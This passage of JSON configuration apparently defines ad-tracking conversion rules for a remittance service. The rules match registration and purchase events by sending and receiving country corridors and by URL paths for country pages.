mpleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2402595303140430"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2408870362489240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/en\/south-africa"}},{"url":{"i_contains":"\/ie\/en\/senegal"}},{"url":{"i_contains":"\/ie\/en\/rwanda"}},{"url":{"i_contains":"\/ie\/en\/kenya"}},{"url":{"i_contains":"\/ie\/en\/ghana"}},{"url":{"i_contains":"\/ie\/en\/ethiopia"}},{"url":{"i_contains":"\/ie\/en\/tunisia"}},{"url":{"i_contains":"\/ie\/en\/egypt"}},{"url":{"i_contains":"\/ie\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2674677675876986"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2044826178954578"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"3146819522001485"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2498182223582470"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2285361098243211"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2730033533730021"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2272954586086797"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2221921301250829"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2344284375652871"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2253398954786407"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2323234524430381"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2609993715691168"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2354243651362123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2437747049673286"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2404908002925797"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2582236895143149"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2628109240580718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2982584158450397"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2901518553197630"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2908410165900735"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2199911733469731"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2777358972278811"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"3025082790867314"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"3136293179744404"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2266313623481252"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2635130096520482"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2118970058214594"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"url":{"i_contains":"MEX"}}]}]},"id":"2651176711593635"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2457240390981085"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2117570898348120"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2806793639436212"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2677131685632885"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2898871923519123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2903252586368319"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2303535399741975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2389379814507925"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2423337984415051"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2788260391193062"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2950881318319585"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2326206644134251"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2446273855411084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"3535065556566265"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2184963624959618"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2672094772823364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2315058918570153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"1969074379860505"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2314346365307681"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2339312106105822"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2020787751358837"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"url":{"i_contains":"GBR"}}]}]},"id":"2280078158713865"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"COL"}}]}]},"id":"2431385973607398"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}}]}]},"id":"3413059248720020"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1172012682922941"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2618009031545285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"AUT"}}]}]},"id":"2031342686971191"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2468436989930376"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2603109323035206"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2325738740879483"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3213584938655546"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"POL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2424955230905364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ROU"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2382393918525504"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2371751016238802"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"COL"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2093574867420997"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/malaysia"}}]},{"url":{"i_contains":""}}]},"id":"2209669242465079"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/czech-republic"}}]},{"url":{"i_contains":""}}]},"id":"2265604816865536"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/chile"}},{"url":{"i_contains":"\/au\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2262149587156260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/chile"}},{"url":{"i_contains":"\/ca\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2156855211079017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/chile"}},{"url":{"i_contains":"\/us\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2816694388357609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/argentina"}},{"url":{"i_contains":"\/au\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2237919892953092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/argentina"}},{"url":{"i_contains":"\/ca\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2259867317422888"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/argentina"}},{"url":{"i_contains":"\/us\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2522116964520416"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MYS"}}]}]},"id":"2771226252951273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2134223160034035"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2293249104104784"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2409875529077254"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"1893367547431440"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2541059765904312"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2781267298557157"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2366015750103892"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2333579533402691"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2081015958675459"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2255744181142039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2084275905031956"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"ARG"}}]}]},"id":"2342726929153821"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2243708995712622"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2679960682031337"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2749467175081900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/columbia"}},{"url":{"i_contains":"\/au\/es\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2715206011882702"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/colombia"}},{"url":{"i_contains":"\/ca\/es\/columbia"}}]},{"url":{"i_contains":""}}]},"id":"2305055086228953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/brazil"}},{"url":{"i_contains":"au\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2252198534894393"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2851800954862215"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2541482905862490"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2513716368659827"},{"rule":{"and":[{"or":[{"url":{"i_contains":"facebook"}}]}]},"id":"2273308972745895"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"HND"}}]}]},"id":"2263302977083353"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2258920384161058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2362669630458434"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2923144791089131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2486592198075428"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2325934150778923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2204327999615680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador"}},{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2028625653930791"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/hungary"}}]},{"url":{"i_contains":""}}]},"id":"2741950209210568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2378552782197544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2161797063928909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2513380708674594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2137330749697493"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2709541372407584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/poland"}}]},{"url":{"i_contains":""}}]},"id":"3113808781963414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/romania"}}]},{"url":{"i_contains":""}}]},"id":"2097028980408161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2507646309248286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/ca\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2282682841812962"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2750386261669198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/brazil"}},{"url":{"i_contains":"\/ca\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2115370708591363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/honduras"}},{"url":{"i_contains":"\/us\/es\/honduras"}}]},{"url":{"i_contains":""}}]},"id":"1860525930715523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nicaragua"}},{"url":{"i_contains":"\/us\/es\/nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"2533103020035480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/peru"}},{"url":{"i_contains":"\/us\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2770538459685180"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/peru"}},{"url":{"i_contains":"\/ca\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2276833922395431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/peru"}},{"url":{"i_contains":"\/au\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2308499085904944"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"3207384932608757"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2434118956647353"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"1928462993919915"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2317485228304749"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2263060107094006"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2289512984472040"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2589906211028956"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2187292134657836"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"1879331532168579"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"PER"}}]}]},"id":"2703346769737369"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2317134965034961"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2990112431006557"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"3062109500480688"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2339131889443288"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2269349019848079"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2710832918987170"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2224342120975658"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2001365739968558"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2797847763589782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2251680594915828"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2978033825570510"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2549295508448117"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2485407428159563"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2179856548794220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2696269613719810"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2542254995807968"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2750011165072854"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2655159081180776"},{"rule":{"and":[{"event":{"eq":"Co